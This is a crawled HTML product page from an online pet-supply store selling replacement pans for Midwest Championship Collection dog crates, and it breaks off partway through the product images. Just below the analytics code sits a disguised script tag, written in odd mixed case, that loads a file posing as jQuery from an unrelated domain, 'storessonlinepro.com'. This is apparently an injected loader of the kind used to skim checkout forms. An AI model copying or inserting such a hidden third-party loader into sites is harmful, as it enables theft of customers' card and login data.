

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.midwestpetproducts.com/product/CHAMPIONSHIP-COLLECTION-PANS
body_size: 63097
content:
<!DOCTYPE html>
<html>
<head>
<title>Midwest Champion Collection Replacement Pan</title>
<meta name="keywords" content="Replacement Tray for Midwest Midwest Championship Collection: Models 502, 504, 506, 508, 510; Models 602, 604, 606, 606DD, 608, 608DD, 610; Models 702BK, 704BK, 706BK, 708BK, 710BK pans are available.">
<meta name="description" content="Replacement Tray for Midwest Midwest Championship Collection: Models 502, 504, 506, 508, 510; Models 602, 604, 606, 606DD, 608, 608DD, 610; Models 702BK, 704BK, 706BK, 708BK, 710BK pans are available.">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:13px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:13px; }
a:link, a:visited, a:hover, a:active { color:#097ebb; }
body { font-family:Arial; font-size:13px; color:#000000; }
.subheading { font-weight:bold; font-family:Arial; font-size:16px; color:#666666; margin-bottom:8px; }
.button.edge.on { background-color:#eaeaea !important; color:#000000 !important; }
.heading { font-weight:bold; font-family:Arial; font-size:18px; color:#666666; }
.priceparts { color:#000000; font-family:Arial; font-size:13px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#cccccc; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
body { background-color:#b2b2b2; }
.border { background-color:transparent; border:0px; border-bottom:1px dotted #666666; }
.border > .content { padding:5px 0px 10px 0px; }
.border > .title { background-color:transparent; padding:0px; font-size:1.2em; font-weight:bold; }
.bottomcontainer { padding:10px 0px; }
.breadcrumbs .link { font-size:11px; color:#000000; }
.breadcrumbscontainer { padding:0px 10px; }
.centercontainer { border-left:1px solid #d3d3d3; width:804px; vertical-align:top; padding:0px 10px; }
.logo { margin-right:40px; margin-left:10px; }
.margin { padding:0px 10px; }
.maincontainer { margin:0px auto; background-image:url('/steel/images/gradient.jpg'); background-repeat:repeat-x; width:1024px; background-color:white; }
.menucontainer { vertical-align:bottom; width:1024px; }
.pageimagecontainer { padding-top:10px; }
.pagetitle { padding-top:10px; padding-bottom:20px; }
.sidecontainer { width:220px; vertical-align:top; }
.siteelements { text-align:right; padding-top:10px; padding-right:40px; color:#999; }
.siteelements .link { font-size:11px; }
.siteimage { margin:0px 10px; }
.sitenavigation { display:inline; }
.sitenavigation td { vertical-align:top; }
.sitenavigation .dynamicimage { border-right:1px solid #c7c7c7; padding:0px 13px; }
.sitenavigation .last .dynamicimage { border-right:none; }
.titleimage { padding:10px; }
.welcomeelement { float:right; }
.welcomeelement.link { color:#000; }
#center .border { border-bottom:1px solid #666666; }
#right, #left { padding:10px 0px; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1765011669409"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
var addthis_config= {pubid: "null",data_track_clickback: true};
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'navigationhandle1', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation2', {handle: 'navigationhandle2', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation3', {handle: 'navigationhandle3', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation4', {handle: 'navigationhandle4', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation5', {handle: 'navigationhandle5', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation6', {handle: 'navigationhandle6', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation7', {handle: 'navigationhandle7', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation8', {handle: 'navigationhandle8', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation9', {handle: 'navigationhandle9', orientation: 'horizontal', trigger:'hover'});
	new Record('record_1', {});
	new Action().click('searchsmall_7943497').when(Event.KEY_RETURN).isPressed().and('searchwords_7943497').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<style type="text/css">
<!--
td           { text-align:left; line-height:normal; color:#666666; font-size:11px; font-family:Verdana }
th           { text-align:left; line-height:normal; color:#666666; font-size:11px; font-family:Verdana; font-weight:bold }
.alerttable, .alerttable TD, .alerttable TH { background-color:#FFFFCC; }
.varpricesummary { color:#000000; font-size:12px; font-family:Arial; }
.varpricetext { color:#666666; font-size:12px; font-family:Arial }
.varprice { color:#000000; font-size:16px; font-family:Arial }
-->
</style>
<style type="text/css">
.sidecontainer {padding: 0 20px;}
.sidecontainer .margin {padding: 0px !important;}
.bottomcontainer {padding: 10px 10px !important;}
#breadcrumbs {margin-left: 10px;}

td { text-align:left; line-height:normal; font-size:13px; font-family:Arial, Verdana, sans-serif; padding: 0.25em; }
th, td.bold { text-align:left; line-height:normal; font-size:13px; font-family:Verdana; font-weight:bold; padding: 0.25em; }

ul, ol { text-align: left; font-size: 1.0em; font-family: Arial, "Helvetica Neue", Helvetica, sans-serif; }

h1 { font-family:Arial, Verdana, sans-serif; font-size: 20px;margin-top: 5px; }
h2 { font-family:Arial, Verdana, sans-serif; font-size: 16px; }
h2.callout { color: #e47e2d; }
h3 { font-family:Arial, Verdana, sans-serif; font-size: 14px; }
h3.callout { color: #e47e2d; }

h1.stdside { font-family:Arial, Verdana, sans-serif; font-size: 16px; }
h2.stdside { font-family:Arial, Verdana, sans-serif; font-size: 14px; }
h2.calloutside { font-size: 14px; color: #e47e2d; }
h3.stdside { font-family:Arial, Verdana, sans-serif; font-size: 13px; }
h3.calloutside { font-size: 13px; color: #e47e2d; }

h1.prod { font-family:Arial, Verdana, sans-serif; font-size: 16px; margin-top:20px; }
h1.calloutprod { font-family:Arial, Verdana, sans-serif; font-size: 16px; color: #990000; margin-top:20px; }
h2.prod { font-family:Arial, Verdana, sans-serif; font-size: 14px; }
h2.calloutprod { font-size: 14px; color: #990000; }
h3.prod { font-family:Arial, Verdana, sans-serif; font-size: 13px; }
h3.calloutprod { font-size: 13px; color: #990000; }

p { text-align: left; font-size: 13px; font-family: Arial, "Helvetica Neue", Helvetica, sans-serif; }
p.calltoaction { font-weight: bold; color: #ff3333; }

span.em { font-style: italic; }
span.bold { font-weight: bold; }
span.extra { font-weight: bold; font-style: italic; }

hr.sep { height: 2px; color: #dfebf5; background-color: #dfebf5; border: none; }

.cheader
{ 
text-align: center;
}

.cheader table
{ 
margin-left: auto;
margin-right: auto;
text-align: left;
}

th.lihead
{
  width: 33%;
  text-align: center;
  padding-right: 20px;
}
td.litext
{
  width: 33%;
  padding-right: 20px;
}
td.linote
{
  font-size:11px;
  padding-right: 20px;
}
img.liimg
{
  width: 160px;
}

</style>
<meta name="google-site-verification" content="tpflk0gUbqPbNRMUQvmOKohETYWmwF6SnRrheraLqzM"/>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1950949);</script>
</div>

<script>
dataLayer = [{
    'transactionId': '1234',
    'transactionTotal': 38.26,
    'transactionTax': 1.29,
    'transactionShipping': 5,
    'transactionProducts': [{
        'sku': 'DD44',
        'name': 'T-Shirt',
        'price': 11.99,
        'quantity': 1
    },{
        'sku': 'AA1243544',
        'name': 'Socks',
        'category': 'Apparel',
        'price': 9.99,
        'quantity': 2
    }]
}];
</script>
<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-W89NZ8" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W89NZ8');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-2129707-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.5.min.js></scRIpt>


<div class="maincontainer">
	<div class="siteelements" id="siteelements">
<a class="link" href="http://www.midwestpetproducts.com/contact">Contact</a><span class="delimiter">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><a class="link" href="http://www.midwestpetproducts.com/blog">Blog</a><span class="delimiter">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><a class="link" href="/cart">Checkout</a><span class="delimiter">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><a class="link" href="/tracking">Order Tracking</a></div>
	<table class="menucontainer">
		<tr>
			<td><div class="logo">
<div class="cheader">
<table border="0" cellpadding="0" cellspacing="0" style="margin-bottom: 15px;">
<tbody>
<tr>
	<td style="width: 50px;"><a href="/home"><img alt="" src="[data-uri]"> </a></td>
	<td style="text-align: center; vertical-align: text-top; font-weight: bold; padding-right: 40px; width: 500px;"><a href="/home"><span style="font-family:comic sans ms,cursive;"><span style="font-size: 35px; color: rgb(102, 102, 102);">MidwestPetProducts.com</span></span><br>
	<span style="font-family: Arial; font-size: 14px; color: #77aad6; ">Your #1 Source for Midwest Dog Crates!</span><br>
	<span style="font-family: Arial; font-size: 14px; font-style: italic; color: #666666; ">Call Us: 800.960.1421</span><br>
	<br>
	<span style="font-family: Arial; font-size: 14px; color: #e47e2d; ">FREE Shipping on Orders $50 and Over*</span></a></td>
	<td style="text-align: left; vertical-align: text-top; font-weight: bold; width: 150px;">
	<div style="margin-top: 15px;"></div>
	<div style="margin-top: 15px; "><a href="/about" title="Go to About Us Page"><span style=" font-weight: bold; font-family: Arial; font-size: 12px; color: #666666; "><img border="0" height="5" src="/files/1950949/uploaded/Triangle.gif" width="5"> We Ship From Stock<br>
	<img border="0" height="5" src="/files/1950949/uploaded/Triangle.gif" width="5"> Same or Next Day<br>
	<img border="0" height="5" src="/files/1950949/uploaded/Triangle.gif" width="5"> Satisfaction Guarantee</span></a></div>
	</td>
</tr>
</tbody>
</table>
</div>
<br>
</div>
<div class="sitenavigation navigation" id="navigation">
<a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/steel/tabitem.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;label.text=Home&amp;children.state=children&amp;context.state=ndd&amp;font=ZurichCondensed&amp;fontsize=14&amp;cache=1762878903568"></a><span class="item menuitem top first parent" id="navigation1" style="z-index:950;">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/products">
Products</a></div>
</div>
</div>
</span>
<a class="link" href="/midwestdogcrates" id="navigationhandle2"><img class="dynamicimage" alt="Dog Crates" src="/steel/tabitem.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;label.text=Dog+Crates&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=14&amp;cache=1762878903568"></a><span class="item menuitem top parent" id="navigation2" style="z-index:850;">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/midwestdogcrates/dog-crate-series">
Midwest Crate Series<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/canine-camper">
Canine Camper</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/midwestdogcrates/icrate">
iCrate<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/icrate/icrate-single-door-folding-crate">
iCrate Single Door Folding Crate</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/icrate/icrate-double-door-folding-crate">
iCrate Double Door Folding Crate</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/icrate/icrate-pans-beds-covers-and-tables">
iCrate Pans, Beds, Covers and Tables</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/midwestdogcrates/life-stages-dog-crate">
Life Stages<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/life-stages-dog-crate/life-stages-single-door-folding-crate">
Life Stages Single Door Folding Dog Crate</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/life-stages-dog-crate/life-stages-double-door-folding-crate">
Life Stages Double Door Folding Dog Crate</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/life-stages-dog-crate/life-stages-accessories">
Life Stages Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/ovation-dog-crates">
Ovation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/suv-crates">
SUV Crates</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/ultima-dog-crate">
Ultima Pro</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/giant-breed-dog-crates">
XXL Giant Crates</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/midwestdogcrates/dog-crate-sizes">
Midwest Crate Sizes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/extra-small-dog-crates">
X-Small for Dogs 1 - 11lbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/small-dog-crates">
Small for Dogs 11 - 25lbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/medium-dog-crates">
Medium for Dogs 26 - 40lbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/intermediate-dog-crates">
Intermediate for Dogs 41 - 70lbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/large-dog-crates">
Large for Dogs 71 - 90lbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/extra-large-dog-crates">
X-Large for Dogs 91 - 110lbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/xxl-dog-crates">
XX-Large for Dogs 110lbs+</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/replacementpan">
Dog Crate Pans & Trays<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/replacementpan/help">
Replacement Pan Help</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dog-crate-covers">
Dog Crate Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dog-crate-covers/quiet-time-crate-covers">
Quiet Time Crate Covers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dogcratedivider">
Dog Crate Dividers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestk9kennel">
K9 Kennels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/greatdanecrates">
Great Dane Crates</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Hound-Heaters">
Hound Heater Dog House Heaters</a></div>
</div>
</div>
</span>
<a class="link" href="/kidcosafetygates" id="navigationhandle3"><img class="dynamicimage" alt="Safety Gates" src="/steel/tabitem.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;label.text=Safety+Gates&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=14&amp;cache=1762878903568"></a><span class="item menuitem top" id="navigation3" style="z-index:750;">
</span>
<a class="link" href="/quiet-time-beds" id="navigationhandle4"><img class="dynamicimage" alt="Pet Beds" src="/steel/tabitem.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;label.text=Pet+Beds&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=14&amp;cache=1762878903568"></a><span class="item menuitem top parent" id="navigation4" style="z-index:650;">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/products/KH-Lectro-Kennel-Heated-Pad">
Electric Heated Crate Pads</a></div>
</div>
</div>
</span>
<a class="link" href="/midwestexercisepens" id="navigationhandle5"><img class="dynamicimage" alt="Exercise Pens" src="/steel/tabitem.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;label.text=Exercise+Pens&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=14&amp;cache=1762878903568"></a><span class="item menuitem top" id="navigation5" style="z-index:550;">
</span>
<a class="link" href="/playpens" id="navigationhandle6"><img class="dynamicimage" alt="Playpens" src="/steel/tabitem.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;label.text=Playpens&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=14&amp;cache=1762878903568"></a><span class="item menuitem top parent" id="navigation6" style="z-index:450;">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/playpens/midwest-cat-playpen">
Cat Playpen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/playpens/midwest-critter-nation">
Critter Nation - Chinchillas, Ferrets & More</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/playpens/midwest-puppy-playpen">
Puppy Playpens</a></div>
</div>
</div>
</span>
<a class="link" href="/petbarriers" id="navigationhandle7"><img class="dynamicimage" alt="Vehicle Barriers" src="/steel/tabitem.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;label.text=Vehicle+Barriers&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=14&amp;cache=1762878903568"></a><span class="item menuitem top" id="navigation7" style="z-index:350;">
</span>
<a class="link" href="/about" id="navigationhandle8"><img class="dynamicimage" alt="About Us" src="/steel/tabitem.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;label.text=About+Us&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=14&amp;cache=1762878903568"></a><span class="item menuitem top parent" id="navigation8" style="z-index:250;">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contact">
Contact Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/faqs">
FAQs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/faqs/ordering-faq">
Ordering FAQ</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/privacy">
Privacy Policy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/returns">
Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shipping">
Shipping</a></div>
</div>
</div>
</span>
<a class="link" href="/blog" id="navigationhandle9"><img class="dynamicimage" alt="Blog" src="/steel/tabitem.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;label.text=Blog&amp;context.state=ddn&amp;font=ZurichCondensed&amp;fontsize=14&amp;cache=1762878903568"></a><span class="item menuitem top last" id="navigation9" style="z-index:150;">
</span>
</div>
</td>
		</tr>
	</table>
	<div class="pageimagecontainer">
			</div>
	<div class="breadcrumbscontainer">
				<div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="#">Replacement Pan: Midwest Championship Collection</a></div>
	</div>
	<table>
		<tr>
			<td class="sidecontainer">
								<div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_6777058">
<div class="space margin"><div class="pagebackground" id="pageelement_604334422">
<div class="space margin"><div class="space pageaddthis addthis_toolbox addthis_default_style" id="pageelement_610921996">
<h2 class="subheading">Like Us</h2>
<div class="left"><span style="display:inline-block;"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a><a class="addthis_button_tweet"></a><a class="addthis_counter addthis_pill_style"></a></span>
</div>
</div>
<div class="pagesearch" id="pageelement_7943497">
<div  class="pagesearch" id="pageelement_7943497"><form class="search form" method="get" action="/search" name="pagesearch_7943497" id="pagesearch_7943497">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_7943497" maxlength="100" placeholder="Search" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_7943497" id="searchsmall_7943497" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div  class="pagecart small" id="pageelement_7991627"><h2 class="subheading">Cart</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div class="pagetext" id="pageelement_564920872">
<div class="panel"><p>Note: All prices in US Dollars</p>
<p style="font-size: 11px;font-weight:bold"><img alt="Safe, Secure On Line Shopping" border="0" src="/files/1950949/uploaded/175_CCLogosNile.png"><br>
100% Secure Online Shopping</p>
<h2 class="stdside">Over 17,290 Satisfied Customers!</h2>
<p>We needed a crate ASAP. We called on Tuesday and our Ultima Pro 742UP arrived Thursday with no extra charge!</p>
<p style="font-style:italic;">Jennifer, Louisiana</p>
<hr class="sep">
</div>
</div>
</div>
</div>
<div class="space pagetext" id="pageelement_264276409">
<div class="panel"><h1 class="stdside">Shop With Confidence</h1>
<p>We are your #1 source for Midwest-branded products, offering fast, flat-rate or FREE shipping, 100% secure shopping, no-hassle returns and friendly customer service.</p>
<img src="/files/1950950/uploaded/padlock.gif" style="float:left;margin-right:4px;">
<h2 class="stdside">Secure Shopping</h2>
<p>Your information is safely encrypted, and your purchase is secure. We use the industry&#39;s #1 merchant processor with fraud protection.</p>
<h2 class="stdside">Privacy Protected</h2>
<p>Our commitment: we never, ever sell your information to another party; we provide a minimum required to fulfill your order to FedEx, UPS and USPS; you can opt-out of our communications any time.</p>
</div>
</div>
<div class="space pagetext" id="pageelement_264282407">
<div class="panel"><h2 class="calloutside">In-Stock Ready To Ship</h2>
<p>Don&#39;t be fooled by those discount online retailers. We get your product to you quickly and efficiently.</p>
<p><font size="1" style="font-size: 10px; "><strong>Note:</strong> A small number items are currently backordered, and this will display on the product itself.</font></p>
</div>
</div>
</div>
</div>
</div>
</div>
				<div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_6831523">
<div class="space margin"><div class="space pagebackground" id="pageelement_264280411">
</div>
</div>
</div>
</div>
</div>
			</td>
			<td class="centercontainer">
				<img class="pagetitle" alt="Replacement Pan: Midwest Championship Collection" id="pagetitle" src="/steel/pagetitle.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;title.text=Replacement+Pan%3A+Midwest+Championship+Collection&amp;font=Arial&amp;fontsize=24&amp;fontcolor=000000&amp;cache=1762878903568">				<div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_5396582">
		<div class="headingcontainer"><h1 class="product-title heading">Replacement Pan: Midwest Championship Collection</h1></div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/1950949/uploaded/FULL_kennel_pan.jpg" rel="lightbox[604577106]" title="Replacement Pan: Midwest Championship Collection" id="product_604577106_view"><img class="image dynamicimage" id="product_604577106_lightbox" alt="Replacement Pan: Midwest Championship Collection" title="Replacement Pan: Midwest Championship Collection" src="/account/images/image.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2FFULL_kennel_pan.jpg&amp;picture.width.max=329&amp;picture.image.mask.apply=false&amp;stage.width.max=824&amp;cache=1762878903568"></a></td>
</tr>
</tr>
<tr>
<td>
<a class="lightbox" href="/files/1950949/uploaded/Championship-Collection-Model-506.jpg" rel="lightbox[604577106]" title="Championship Collection Model 506 Shown [Crate shown for reference, pan only for sale]"><img class="thumbnail" alt="Championship Collection Model 506 Shown [Crate shown for reference, pan only for sale]" title="Championship Collection Model 506 Shown [Crate shown for reference, pan only for sale]" src="/account/images/thumbnail.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2FChampionship-Collection-Model-506.jpg&amp;picture.width.max=65&amp;picture.height.max=65&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=65&amp;picture.image.crop.yaspect=65&amp;picture.image.mask.apply=false&amp;stage.width.max=65&amp;state=center&amp;cache=1762878903568" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/1950949/uploaded/Championship-Collection-Model-606DD.jpg" rel="lightbox[604577106]" title="Championship Collection Model 606DD Shown [Crate shown for 